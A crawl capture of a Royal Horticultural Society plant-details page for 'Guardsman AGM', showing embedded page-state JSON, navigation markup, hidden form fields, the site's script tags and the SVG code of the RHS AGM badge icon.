stem","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":5,"name":"Cream"},{"colour":14,"name":"White"}]}}}},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 25% on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2025-10-30T10:17:37.067201","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/221468/guardsman-agm/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/221468/guardsman-agm/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Thu, 11 Dec 2025 17:18:56 GMT"],"content-length":["1920"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/221468/guardsman-agm/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/221468/guardsman-agm/details"},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save 25%\u003C/span>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2025-10-30T10:16:24.7118898","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhs.org.uk/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg
body_size: 2103
content:
<svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="-5 0 38 38"><style>.a{clip-path:url(#SVGID_2_);fill:#FFF;}</style><defs><rect x="-5" width="38.1" height="38.1"/></defs><path d="M33 19C33 8.5 24.5 0 14 0 3.5 0-5 8.5-5 19c0 10.5 8.5 19 19 19C24.5 38 33 29.5 33 19" style="clip-path:url(#SVGID_2_);fill:#00584A"/><path d="M29.4 24.1c0.6 0.2 0.8 0.2 1.2 0.4l0.3-0.9c-0.3-0.1-0.6-0.1-1.2-0.3l-2-0.6 0.3-1.1 -0.6-0.2c0 0.2-0.1 0.5-0.2 0.9l-0.7 2.1 0.7 0.3c0-0.3 0.1-0.7 0.2-0.9l0.1-0.3L29.4 24.1zM29.4 20.7c0.6 0 1.1-0.5 1.1-1.1 0-0.6-0.5-1.1-1.1-1.1s-1.1 0.5-1.1 1.1C28.3 20.2 28.8 20.7 29.4 20.7M28.3 26.9c0.4 0.2 0.6 0.3 0.9 0.5l0.5-0.9c-0.4-0.1-1-0.4-1.3-0.6l-1.3-0.7c-0.4-0.2-0.6-0.4-0.9-0.5L25.8 25.7c0.4 0.1 0.6 0.3 1.1 0.5L28.3 26.9zM24.8 28c0.1-0.1 0.2-0.2 0.3-0.4 0.2-0.3 0.4-0.4 0.7-0.2 0.3 0.2 0.3 0.7-0.1 1.1 0 0.1-0.1 0.1-0.1 0.1L24.8 28zM24.6 29l1.5 1.2c0.4 0.3 0.6 0.5 0.8 0.7l0.6-0.7c-0.2-0.2-0.6-0.4-0.8-0.6l-0.5-0.4 0.1-0.2c0.7 0.1 1.4 0.3 2 0.2l0.6-0.9c-0.9 0.1-1.2 0.1-2.2-0.1 0.1-0.3 0.3-1-0.3-1.4 -0.6-0.5-1.2-0.3-1.7 0.4 -0.1 0.1-0.2 0.3-0.3 0.5 -0.1 0.2-0.2 0.3-0.3 0.5l-0.2 0.3C24 28.5 24.2 28.7 24.6 29M22.4 31l1.1 1.4c0.3 0.4 0.4 0.6 0.6 0.9l1.8-1.4 -0.4-0.6c-0.2 0.2-0.5 0.5-0.9 0.8l-0.2 0.2 -0.7-0.9 0.2-0.2c0.4-0.3 0.6-0.4 0.8-0.6l-0.4-0.6c-0.3 0.2-0.5 0.5-0.8 0.7l-0.2 0.2 -0.6-0.7 0.2-0.2c0.3-0.3 0.6-0.5 0.9-0.7l-0.5-0.6 -1.8 1.5C21.9 30.4 22.1 30.6 22.4 31M18.2 31.7l-1.2 0.5c0.1 0.3 0.3 0.6 0.4 0.8 0.1 0.1 0.1 0.3 0.2 0.4 0.3 0.8 0.5 1.7 0.8 2.5l0.8-0.3c-0.1-0.3-0.3-0.6-0.4-0.9 -0.3-0.7-0.5-1.4-0.8-2.1l0 0c0.5 0.6 0.9 1.1 1.4 1.7 0.3 0.3 0.5 0.6 0.8 1l0.9-0.4c-0.1-0.5-0.1-1-0.1-1.6 0-0.6-0.1-1.2-0.1-1.8l0 0c0.3 0.8 0.6 1.5 0.9 2.3 0.1 0.2 0.2 0.5 0.2 0.7l0.8-0.5c-0.2-0.4-0.3-0.6-0.5-1 -0.4-0.9-0.8-1.8-1.2-2.7l-1.1 0.5c0 0.6 0.1 1.2 0.1 1.8 0 0.6 0.1 1.2 0.1 1.8l0 0c-0.2-0.3-0.5-0.7-0.7-1C19.1 32.9 18.6 32.3 18.2 31.7M11.4 35.1c0 0.4-0.1 0.8-0.1 1.2l0.8 0.1c0-1 0.1-2.1 0.1-3.1l0 0c0.5 1.1 1 2.1 1.5 3.2l1 0c0-0.3 0-0.7 0-1l0.1-1.8c0-0.4 0.1-0.8 0.1-1.2l-0.9-0.1c0 0.4 0 0.8 0 1.3l0 1.8 0 0c-0.2-0.5-0.4-1-0.7-1.5 -0.3-0.6-0.6-1.2-0.9-1.7l-1-0.1c0 0.5 0 1 0 1.4L11.4 35.1zM7.9 34.2c-0.2 0.4-0.2 0.7-0.4 1l2.2 0.8 0.3-0.7c-0.3 0-0.7-0.1-1.1-0.3l-0.3-0.1 0.4-1.1 0.3 0.1c0.4 0.2 0.7 0.2 1 0.4l0.3-0.6c-0.4-0.1-0.7-0.2-1-0.3l-0.3-0.1 0.3-0.9 0.3 0.1c0.4 0.1 0.8 0.3 1 0.4l0.2-0.6L8.8 31.3c0 0.3-0.1 0.7-0.3 1.1L7.9 34.2zM3 29.4l0.8-0.8c0.1 0.1 0.2 0.2 0.4 0.3 0.3 0.3 0.4 0.6 0.1 0.8 -0.3 0.3-0.7 0.2-1.1-0.2C3.1 29.5 3.1 29.5 3 29.4M1.5 29.7c-0.3 0.3-0.5 0.5-0.8 0.7l0.6 0.7c0.2-0.2 0.5-0.5 0.7-0.8l0.5-0.5 0.2 0.1c-0.2 0.7-0.4 1.4-0.5 2l0.8 0.7c0-0.9 0.1-1.2 0.3-2.2 0.3 0.1 0.9 0.4 1.4-0.1 0.5-0.5 0.4-1.2-0.2-1.8 -0.1-0.1-0.3-0.3-0.5-0.4 -0.2-0.1-0.3-0.2-0.4-0.4l-0.2-0.2c-0.2 0.3-0.4 0.5-0.7 0.8L1.5 29.7zM0.3 26.8c0.5-0.1 1.1-0.2 1.6-0.4l-0.1 0.1c-0.5 0.4-0.8 0.9-1.1 1.1L0.3 26.8zM-0.4 26.2c-0.5 0.1-1 0.1-1.5 0.2l0.5 0.8c0.3-0.1 0.9-0.2 1.1-0.3L0.4 28c-0.2 0.2-0.6 0.6-0.8 0.9l0.6 0.8c0.3-0.4 0.5-0.8 0.9-1.2l0.5-0.6c0.5-0.5 0.9-1.1 1.3-1.4l-0.7-0.9c-0.6 0.3-1.2 0.3-1.7 0.4L-0.4 26.2zM-2.5 25.1c0.1 0.4 0.2 0.7 0.4 0.9 0.3-0.1 0.7-0.2 1-0.3l1-0.3c-0.1-0.2-0.2-0.5-0.2-0.6 -0.1-0.2-0.1-0.5-0.2-0.7l-0.6 0.2 0.2 0.7 -0.7 0.2c0-0.1-0.1-0.1-0.1-0.2 -0.2-0.7 0.1-1.5 1.1-1.8 0.8-0.2 1.4 0.1 1.6 0.9 0.1 0.3 0.1 0.5 0.2 0.8l0.7-0.2c0-0.3-0.1-0.6-0.2-0.8 -0.4-1.3-1.4-1.9-2.6-1.5C-2.2 22.6-2.9 23.7-2.5 25.1M-1.3 20.7c0.6 0 1.1-0.5 1.1-1.1 0-0.6-0.5-1.1-1.1-1.1 -0.6 0-1.1 0.5-1.1 1.1C-2.5 20.2-2 20.7-1.3 20.7M-1.5 14.6c0.4 0.1 0.5 0.5 0.4 1.1 0 0.1 0 0.1-0.1 0.2l-1.1-0.3c0-0.2 0-0.3 0.1-0.5C-2.1 14.7-1.9 14.5-1.5 14.6M-2.8 14.8c0 0.2-0.1 0.4-0.1 0.6 0 0.2-0.1 0.4-0.1 0.6l-0.1 0.3c0.3 0 0.7 0.1 1.2 0.2l1.8 0.4c0.5 0.1 0.7 0.1 1 0.2l0.2-0.9c-0.3-0.1-0.7-0.1-1-0.2l-0.7-0.2 0-0.2c0.7-0.2 1.2-0.3 1.8-0.7l0.4-1c-0.7 0.4-1.1 0.6-2.1 0.9 0-0.3-0.2-1-0.8-1.2C-2.1 13.5-2.6 13.9-2.8 14.8M2.6 10.4l-1.6-0.9C0.6 9.2 0.2 9 0 8.8l-0.5 0.9c0.3 0.1 0.7 0.3 1.1 0.5l0.4 0.2 -0.8 1.3 -0.4-0.2c-0.4-0.2-0.7-0.5-1-0.6l-0.5 0.9c0.3 0.1 0.7 0.3 1.1 0.5l1.6 1c0.4 0.2 0.6 0.4 0.9 0.6l0.4-0.9c-0.3-0.1-0.6-0.3-0.9-0.4l-0.7-0.4 0.8-1.3 0.7 0.4c0.4 0.2 0.5 0.4 0.8 0.5l0.6-0.8C3.2 10.8 2.8 10.5 2.6 10.4M4.8 9.8c0.6-0.6 0.7-1.4 0.2-1.9C4.4 7.3 3.7 7.6 3.1 7.7 2.7 7.8 2.4 7.9 2.2 7.7 2.1 7.6 2.2 7.3 2.5 7c0.3-0.2 0.5-0.4 0.7-0.5L2.6 6C2.5 6.1 2.2 6.3 1.9 6.6c-0.6 0.6-0.7 1.3-0.2 1.8C2.1 8.8 2.7 8.7 3.2 8.6 3.7 8.5 4.2 8.3 4.4 8.6 4.6 8.7 4.5 9 4.2 9.3c-0.3 0.3-0.6 0.5-0.9 0.6l0.5 0.5C3.9 10.4 4.4 10.1 4.8 9.8M6.3 30.8c0.1 0 0.2 0.1 0.3 0.1 0.6 0.4 0.9 1.1 0.3 2 -0.5 0.7-1 0.8-1.7 0.3 -0.1-0.1-0.2-0.2-0.3-0.2L6.3 30.8zM5.9 29.7c-0.1 0.3-0.3 0.7-0.5 1l-1 1.6c-0.2 0.4-0.4 0.6-0.6 0.9l0.3 0.2c0.1 0.1 0.3 0.2 0.4 0.3 0.1 0.1 0.3 0.2 0.4 0.3 0.9 0.5 2 0.6 2.7-0.6 0.9-1.4 0.2-2.6-0.7-3.1 -0.1-0.1-0.3-0.1-0.4-0.2 -0.1-0.1-0.3-0.1-0.4-0.2L5.9 29.7zM8.2 14.3c2.1 3.8 1.9 3.4 3 4.8 0 0-0.1 0.1-0.1 0.1 -0.2-0.3-1-1-1.8-1.6 -2.2-0.7-3.3-2.5-2.6-3.5C7.2 13.3 8.2 14.3 8.2 14.3M16.6 19.1c1-1.5 0.8-1 3-4.8 0 0 1-1 1.5-0.1 0.7 1-0.4 2.8-2.6 3.5 -0.8 0.6-1.5 1.3-1.8 1.6C16.7 19.2 16.7 19.1 16.6 19.1M6.1 12.9c-1.6 1.2-0.4 4.2 2.8 5.2 1.4 0.8 2 1.8 2.7 2.7 0.3 0.4 0.6 0.2 0.8 0.1 1.4 2.8-1 5.5-1.2 5.8 -0.4 0.5-1.1 0.5-1.1 0.5s-0.2 0.1-0.3 0.3c0 0 0 0.5 0 0.5 1.4 0.5 4 0.5 4.2 0.5 0.2 0 2.8 0 4.2-0.5 0 0 0-0.5 0-0.5 0-0.2-0.3-0.3-0.3-0.3s-0.8 0-1.1-0.5c-0.2-0.3-2.6-3-1.2-5.8 0.1 0.1 0.5 0.3 0.8-0.1 0.6-0.9 1.3-2 2.7-2.7 3.2-1 4.4-4 2.8-5.2 -0.8-0.6-1.6-0.1-1.6-0.1s0.3-1.3 0.2-1.8c-0.6-0.2-2.9-0.7-6.3-0.8 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -3.4 0-5.7 0.6-6.3 0.8 -0.1 0.4 0.2 1.8 0.2 1.8S6.9 12.3 6.1 12.9M8.1 5.3L7.3 5.8C7.2 5.3 7.2 4.6 7 4l0 0C7.4 4.5 7.9 5 8.1 5.3M10.3 6.2C9.9 5.9 9.5 5.6 9 5.1L8.4 4.6C7.9 4.1 7.4 3.4 7.2 3.1L6.3 3.7c0.2 0.6 0.3 1.3 0.4 1.9L6.7 6.5c0.1 0.5 0.1 0.9 0.1 1.4l0.8-0.5C7.6 7.1 7.4 6.6 7.4 6.3l1.1-0.6C8.7 5.9 9 6.3 9.3 6.5L10.3 6.2zM14.3 3.3c0.1-0.6 0.2-1.3 0.3-1.8l-0.9 0.2c0 0.5-0.1 1.2-0.2 2l-0.2 1.3L13.4 5l-0.4-1.2c-0.3-0.8-0.5-1.5-0.6-2l-1 0.2c0 0.6 0 1.4-0.1 2l-0.1 1.3 0 0c-0.2-0.7-0.7-2.3-1.1-3.2l-0.9 0.2c0.3 0.4 0.5 1.1 0.8 1.7l0.3 0.7c0.2 0.5 0.4 0.9 0.5 1.4l1.1-0.2c0-0.5 0.1-1.8 0.1-2.7l0 0c0.2 0.7 0.6 1.9 0.8 2.6l1.2-0.1c0-0.4 0.1-1 0.1-1.4L14.3 3.3zM17.2 4.5l-0.9-0.2c0.2-0.4 0.5-1 0.8-1.6L17 2.7C17 3.3 17.1 4.1 17.2 4.5M17.3 6.1l1.1 0.3c-0.1-0.5-0.3-1-0.4-1.6l-0.1-0.8c-0.1-0.7-0.2-1.5-0.2-2l-1.1 0c-0.2 0.6-0.5 1.2-0.8 1.7l-0.4 0.7c-0.3 0.5-0.5 0.8-0.7 1.2l1 0.1c0.1-0.3 0.3-0.7 0.4-1l1.2 0.2C17.3 5.3 17.3 5.7 17.3 6.1M21.8 4.9c-0.2 0.3-0.6 0.4-1.1 0.2 -0.1 0-0.1-0.1-0.2-0.1l0.5-1c0.1 0.1 0.3 0.1 0.4 0.2C21.8 4.3 22 4.6 21.8 4.9M22.6 5.3c0.3-0.7 0.1-1.3-0.7-1.7 -0.2-0.1-0.4-0.2-0.5-0.2 -0.2-0.1-0.4-0.2-0.5-0.2l-0.3-0.2c-0.1 0.3-0.2 0.7-0.4 1.1l-0.8 1.7c-0.2 0.4-0.3 0.6-0.4 0.9l0.9 0.4c0.1-0.3 0.2-0.6 0.3-0.9l0.3-0.6 0.2 0.1c0 0.7 0 1.3 0.2 1.9l1 0.6c-0.3-0.8-0.3-1.2-0.3-2.3C21.6 5.9 22.3 5.9 22.6 5.3M24.9 8.7c-0.6 0.6-1.1 0.5-1.7 0 -0.1-0.1-0.2-0.2-0.2-0.3l1.8-2c0.1 0.1 0.2 0.1 0.2 0.2C25.6 7.1 25.7 7.9 24.9 8.7M25.6 9.3c1.2-1.2 0.7-2.5-0.1-3.2 -0.1-0.1-0.2-0.2-0.4-0.3 -0.1-0.1-0.2-0.2-0.3-0.3l-0.3-0.2c-0.2 0.3-0.4 0.6-0.7 0.9l-1.3 1.4c-0.3 0.3-0.4 0.5-0.7 0.7l0.3 0.3C22.3 8.7 22.4 8.8 22.5 8.9c0.1 0.1 0.3 0.3 0.4 0.4C23.7 10 24.9 10 25.6 9.3M28.1 13.1c-0.7 0.4-1.5 0.3-1.8-0.2 -0.3-0.5 0.1-1.2 0.8-1.6 0.7-0.4 1.4-0.3 1.7 0.3C29.2 12.1 28.9 12.7 28.1 13.1M29.5 11.2c-0.5-1-1.6-1.3-2.7-0.7 -1.1 0.6-1.6 1.7-1.1 2.7 0.5 1 1.8 1.2 2.8 0.6C29.6 13.3 30 12.2 29.5 11.2M31.1 16.5l-0.5-2.3c-0.3 0.1-0.7 0.3-1.1 0.4l-1.8 0.4c-0.5 0.1-0.7 0.1-1 0.2l0.2 0.9c0.3-0.1 0.7-0.1 1-0.2l0.8-0.2 0.1 0.3c0.1 0.5 0.1 0.7 0.2 1l0.7-0.1c-0.1-0.4-0.2-0.7-0.3-1l-0.1-0.3 1-0.2 0.1 0.3c0.1 0.4 0.2 0.8 0.2 1.1L31.1 16.5z" class="a"/><path d="M28.3 34.2l0 1.4v0c0 0 0 0.1 0 0.1h0.1c0 0 0.1 0 0.1-0.1l0-1 0.4 1c0 0 0 0 0.1 0h0.1c0 0 0 0 0.1 0l0.4-1 0 1c0 0 0 0.1 0.1 0.1h0.2c0 0 0.1 0 0.1-0.1v0l-0.1-1.4c0 0 0-0.1-0.1-0.1h-0.1c0 0 0 0-0.1 0l-0.5 1.1 -0.5-1.1c0 0 0 0-0.1 0h-0.1C28.3 34.1 28.3 34.1 28.3 34.2M27.1 34.2v0.1c0 0 0 0 0.1 0h0.4v1.3c0 0 0 0.1 0.1 0.1h0.2c0 0 0.1 0 0.1-0.1v-1.3h0.4c0 0 0.1 0 0.1 0l0-0.1v0c0 0 0 0-0.1 0h-1.1C27.1 34.1 27.1 34.1 27.1 34.2" class="a"/></svg>